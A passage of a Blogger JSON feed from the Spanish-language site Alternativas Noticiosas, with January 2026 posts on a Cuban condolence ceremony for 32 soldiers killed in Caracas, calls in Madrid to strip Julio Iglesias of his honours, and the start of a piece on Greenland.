text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan lang=\"ES-US\" style=\"color: #333333; font-size: 18.0pt; mso-ansi-language: ES-US;\"\u003EEl dignatario afirmó con su\nletra: «Expresamos nuestras genuinas y sentidas condolencias y el homenaje\nrevolucionario a las mujeres y hombres de Venezuela, y a los 32 combatientes\ncubanos que ofrendaron sus vidas en defensa de Venezuela, en defensa de Cuba,\nen defensa de América Latina y el Caribe».\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"ES\" style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 7.5pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan lang=\"ES-US\" style=\"color: #333333; font-size: 18.0pt; mso-ansi-language: ES-US;\"\u003E«Ante las amenazas del imperio\nyanqui –acentuó el Jefe de Estado–, ratificamos nuestra lealtad al legado de\nnuestros próceres, de Fidel y de Chávez».\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"ES\" style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 7.5pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan lang=\"ES-US\" style=\"color: #333333; font-size: 18.0pt; mso-ansi-language: ES-US;\"\u003EFue un momento en el que también\notros altos dirigentes cubanos –miembros del Buró Político– hicieron explícitos\nlos sentimientos de hermandad que unen a las dos naciones. Así, escribieron en\nel Libro de Condolencias el presidente de la Asamblea Nacional del Poder\nPopular y del Consejo de Estado, Esteban Lazo Hernández; el primer ministro,\nManuel Marrero Cruz; el secretario de Organización del Comité Central del\nPartido, Roberto Morales Ojeda; y el ministro de Relaciones Exteriores, Bruno\nRodríguez Parrilla.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"ES\" style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 7.5pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan lang=\"ES-US\" style=\"color: #333333; font-size: 18.0pt; mso-ansi-language: ES-US;\"\u003EIgualmente, el tributo contó con\nla participación del miembro del Comité Central y jefe de su Departamento de\nRelaciones Internacionales, Emilio Lozada García; así como con el embajador\nvenezolano en Cuba, Orlando Maneiro Gaspar.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"ES\" style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1212912173270758547\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-lealtad-al-legado-de-nuestros.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1212912173270758547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1212912173270758547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-lealtad-al-legado-de-nuestros.html","title":"La lealtad «al legado de nuestros próceres, de Fidel y de Chávez» fue ratificada por Díaz-Canel, en el Libro de Condolencias en Homenaje a los héroes y mártires de Venezuela y Cuba"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHPgCn-Uo0bdn6ea-9J9M3WGK3s7oKHx1HJkhh__oBiYSF_aVDfp_3DUVm6q02_2CnPq9o02ezvp29RyOh3HdTsKA0daWto7hZaiyu6VYAbRgcqX-4gEt9WOjAXsfajBpFzJdQgVWK2AHJPPCa0gHhj0j9stdpiTmJoCi6lrwdm202TnqRl0unL4ZlsF9\/s72-w640-h426-c\/canel%20firma%20condilencias.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7610181199156032473"},"published":{"$t":"2026-01-13T11:45:00.000-04:00"},"updated":{"$t":"2026-01-13T12:08:00.198-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Restos de los 32 militares cubanos abatidos por tropas estadounidenses en Caracas llegarán a La Habana el jueves 15 de enero a las 10 de la mañana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS726s6w-MMz0s3t5-YbQSQmyYwHUJ930jYdWpo2tWjblGVdmen_Ga7HQnimTgKuxzvILgM2iCCEFcytUGDB44JnEUDb4gaYw9_yAx7UB8c9MS6blPiEZVIPWusVwwNVzPlZhfwGjY0_3Vfw-El78dxVEBWyPfY_acOib7E7GajISTUD9VkUKFAjmVx5z1\/s1200\/caidis%20caracas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS726s6w-MMz0s3t5-YbQSQmyYwHUJ930jYdWpo2tWjblGVdmen_Ga7HQnimTgKuxzvILgM2iCCEFcytUGDB44JnEUDb4gaYw9_yAx7UB8c9MS6blPiEZVIPWusVwwNVzPlZhfwGjY0_3Vfw-El78dxVEBWyPfY_acOib7E7GajISTUD9VkUKFAjmVx5z1\/w640-h360\/caidis%20caracas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (13 Enero 2026).- Este jueves 15 de\nenero de 2026 arribarán a la Patria los restos mortales de los 32 combatientes\ncaídos heroicamente durante el criminal ataque perpetrado por el gobierno de\nlos Estados Unidos contra la hermana República Bolivariana de Venezuela.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn ceremonia militar en el Aeropuerto Internacional\nJosé Martí de La Habana recibirán el primer homenaje póstumo. Al concluir,\nserán trasladados por la Avenida Rancho Boyeros hasta la sede del Ministerio de\nlas Fuerzas Armadas Revolucionarias. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante ese trayecto, una representación del pueblo,\nconcentrado en ambos lados de la vía, rendirá honores a los caídos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA partir de las 10.00 horas del propio día 15 de enero\ncomenzará el acceso de la población a la sede del Ministerio de las Fuerzas\nArmadas Revolucionarias, donde estarán expuestos los restos mortales de\nnuestros combatientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl viernes 16 de enero, a las 07.30 horas, los\nhabaneros se concentrarán en la Tribuna Antimperialista José Martí para\nrealizar el acto que dará inicio a la Marcha del Pueblo Combatiente, como\nreafirmación del compromiso con la Patria.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA las 09.00 horas del propio viernes, se realizarán\nceremonias de homenaje en todas las cabeceras provinciales. A las 16.00 horas\nserán inhumados en los panteones de los Caídos por la Defensa de sus\nrespectivas localidades. Todos los municipios del país efectuarán actos de\nhomenaje póstumo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¡Honor y gloria a nuestros héroes!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Habana, 12 de enero de 2026\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Año del Centenario del Comandante en Jefe Fidel\nCastro Ruz”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7610181199156032473\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/restos-de-los-32-militares-cubanos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7610181199156032473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7610181199156032473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/restos-de-los-32-militares-cubanos.html","title":"Restos de los 32 militares cubanos abatidos por tropas estadounidenses en Caracas llegarán a La Habana el jueves 15 de enero a las 10 de la mañana"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS726s6w-MMz0s3t5-YbQSQmyYwHUJ930jYdWpo2tWjblGVdmen_Ga7HQnimTgKuxzvILgM2iCCEFcytUGDB44JnEUDb4gaYw9_yAx7UB8c9MS6blPiEZVIPWusVwwNVzPlZhfwGjY0_3Vfw-El78dxVEBWyPfY_acOib7E7GajISTUD9VkUKFAjmVx5z1\/s72-w640-h360-c\/caidis%20caracas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3629719007749276220"},"published":{"$t":"2026-01-13T11:30:00.000-04:00"},"updated":{"$t":"2026-01-13T12:07:41.239-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los partidos Más Madrid y PSOE reclaman al alcalde de Madrid y el presidente Regional retirar a Julio Iglesias el título de Hijo Predilecto y la Medalla de Oro por acosos a trabajadoras en Bahamas y República Dominicana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxXWuU0oTY1ZVNutFLNp2kns2u87uNCr5ITWhxnQsZFc4bmUltvjriVxinaa1Qq3r2YNCeQEx-pD0FVKGN48b2Js3peAi4tZTPGKbNWUI0tOED7IW3zzuJMZsEgha8hfpZvzDvsbDfrta3t8Wl0Btd0VHpKRVuQHD8lq4TjEiFcVcAFOP-f_wNweOyaDkn\/s440\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"248\" data-original-width=\"440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxXWuU0oTY1ZVNutFLNp2kns2u87uNCr5ITWhxnQsZFc4bmUltvjriVxinaa1Qq3r2YNCeQEx-pD0FVKGN48b2Js3peAi4tZTPGKbNWUI0tOED7IW3zzuJMZsEgha8hfpZvzDvsbDfrta3t8Wl0Btd0VHpKRVuQHD8lq4TjEiFcVcAFOP-f_wNweOyaDkn\/s320\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" width=\"320\" \/\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (13\nEnero 2026).- Más Madrid y PSOE han reclamado al alcalde de la capital de\nEspaña, José Luis Martínez-Almeida, que retire la distinción de Hijo Predilecto\na Julio Iglesias. En un comunicado publicado en sus redes sociales, la portavoz\nde la primera de estas formaciones, Rita Maestre, ha exigido que se anule este\nreconocimiento después de las informaciones publicadas por elDiario.es, en las\nque varias trabajadoras acusan al cantante de agresiones sexuales en el año\n2021.\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELa investigación que\nha llevado adelante durante tres años elDiario.es en colaboración con Univision\ndescribe un ambiente de control, acoso y terror en las mansiones del cantante\nen República Dominicana y Bahamas. Dos exempleadas de Iglesias aseguran que las\nagredió sexualmente cuando trabajaban en régimen interno en sus residencias.\nelDiario.es y Univision se han puesto en contacto en repetidas ocasiones y por\ndiferentes vías con Julio Iglesias y con su abogado, sin obtener respuesta a\nlas preguntas que estos medios le hicieron llegar por email, mensajes\ntelefónicos y cartas entregadas en sus domicilios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9uGfykcYdqQeq-i7jrZpaLI6h_F6QDSZNzWgUACeL5sLnH1x68vPYDdqDvzGeWOreqSU936wAedseyBiFRY40yvvYWDRIdnJi8UpY8T7Pxm1qBxnAaQG5MOKf_Yc8yA4-VCjlF_RxXQvwUQDVeaJ0fXuiV630KOFE9i9s7yGMgM-0aJc4aTXw2qFmlT2O\/s1200\/rita%20maestre.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9uGfykcYdqQeq-i7jrZpaLI6h_F6QDSZNzWgUACeL5sLnH1x68vPYDdqDvzGeWOreqSU936wAedseyBiFRY40yvvYWDRIdnJi8UpY8T7Pxm1qBxnAaQG5MOKf_Yc8yA4-VCjlF_RxXQvwUQDVeaJ0fXuiV630KOFE9i9s7yGMgM-0aJc4aTXw2qFmlT2O\/w640-h360\/rita%20maestre.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003E“Pedimos a Almeida\nque se le retire la distinción de Hijo Predilecto de Madrid a Julio Iglesias”,\nescribía este martes Maestre, poco después de que se publicara la exclusiva de\neste periódico. “Gracias al feminismo encontramos la fuerza para levantarnos y\ndenunciar. Ni el más famoso ni el más admirado, nadie debe quedar impune”,\nañadía la portavoz de la oposición municipal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEn la misma\ncomunicación, Rita Maestre también agradecía a elDiario.es la publicación de la\ninformación sobre “maltratos sexuales, físicos y psicológicos” a las\ntrabajadoras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EMás Madrid también ha\nreclamado la retirada de la mayor distinción que concede anualmente la\nComunidad de Madrid, la de la Medalla de Oro regional. “Madrid no puede premiar\nla impunidad tras los relatos que hemos conocido”, escribía en redes sociales\nla portavoz del partido a nivel regional, Manuela Bergerot.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEl partido de la\noposición pide al Gobierno de Ayuso que retire una medalla que entregó al\ncantante en el año 2018, cuando Cristina Cifuentes era presidenta regional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EJulio Iglesias es\nHijo Predilecto de Madrid desde febrero del año 2015, cuando el Ejecutivo\nmunicipal, con Ana Botella (PP) al frente, decidió dedicarle el título por “su\nbrillante y meritoria carrera artística reconocida internacionalmente, así como\npor su condición de madrileño y español universal”. La propuesta llegó de la\npropia alcaldesa de la capital, a solo tres meses de las elecciones locales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEl PSOE del\nAyuntamiento de Madrid también se ha sumado a esta petición. La concejala\nsocialista en Cibeles, Meritxell Tizón, ha denunciado a través de la cuenta de\nX del partido que Julio Iglesias siga ostentando el título de Hijo Predilecto.\n“Las graves acusaciones que hemos conocido en el día de hoy por parte de\nextrabajadoras de su servicio doméstico hacen inviable que mantenga este\nreconocimiento”, ha estimado la concejala, que exige su retirada “de forma\ninmediata”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Madrid se merece que sus honores queden\nreflejados en personas que defienden la justicia, la igualdad y la lucha contra\nla violencia de las mujeres”, ha sentenciado Tizón. La distinción se aprobó\ngracias a la mayoría absoluta del Partido Popular y el cantante pasó a engrosar\nuna lista por entonces no demasiado extensa, de la que formaban parte entonces\nRafael de Penagos, Beltrán Osorio (ambos nombrados en 1994) y el tenor Plácido\nDomingo, que recibió este homenaje en el año 2013, también con Ana Botella al\nfrente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3629719007749276220\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-partidos-mas-madrid-y-psoe-reclaman.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3629719007749276220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3629719007749276220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-partidos-mas-madrid-y-psoe-reclaman.html","title":"Los partidos Más Madrid y PSOE reclaman al alcalde de Madrid y el presidente Regional retirar a Julio Iglesias el título de Hijo Predilecto y la Medalla de Oro por acosos a trabajadoras en Bahamas y República Dominicana"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxXWuU0oTY1ZVNutFLNp2kns2u87uNCr5ITWhxnQsZFc4bmUltvjriVxinaa1Qq3r2YNCeQEx-pD0FVKGN48b2Js3peAi4tZTPGKbNWUI0tOED7IW3zzuJMZsEgha8hfpZvzDvsbDfrta3t8Wl0Btd0VHpKRVuQHD8lq4TjEiFcVcAFOP-f_wNweOyaDkn\/s72-c\/julio%20iglesias%20feo%20pa%20la%20foto.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5877154862906168748"},"published":{"$t":"2026-01-13T08:05:00.001-04:00"},"updated":{"$t":"2026-01-13T14:33:24.450-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":" Pánico por Groenlandia: ¿Qué hará Europa ante las amenazas de Trump?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr8JrUGGiXo6pG33sN0eEEEEj6UFKAR4gBN7BcWg7SaC5M9N0cjQ4NbCu6TdiVh5YNGdmXKyM3zuNsTIn9T9sXSFzoUGsochNYpekwEM-chll7xL6ThwaNVTnKY_i3gVQjSWz1YvZyp3b620vVHQVnds3TKJbYaGH4yeGQTb1HJ_9jyTBZJQVzh1vFlPmR\/s1104\/groenlandia%20es%20bella..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1104\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr8JrUGGiXo6pG33sN0eEEEEj6UFKAR4gBN7BcWg7SaC5M9N0cjQ4NbCu6TdiVh5YNGdmXKyM3zuNsTIn9T9sXSFzoUGsochNYpekwEM-chll7xL6ThwaNVTnKY_i3gVQjSWz1YvZyp3b620vVHQVnds3TKJbYaGH4yeGQTb1HJ_9jyTBZJQVzh1vFlPmR\/w640-h360\/groenlandia%20es%20bella..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (13 Enero 2026).- En medio de las tensiones creadas por las\ndeclaraciones sobre Groenlandia del presidente estadounidense, Donald Trump, en\nmedios occidentales vienen apareciendo informaciones sobre supuestos planes de\nvarios países europeos para desplegar contingentes en la 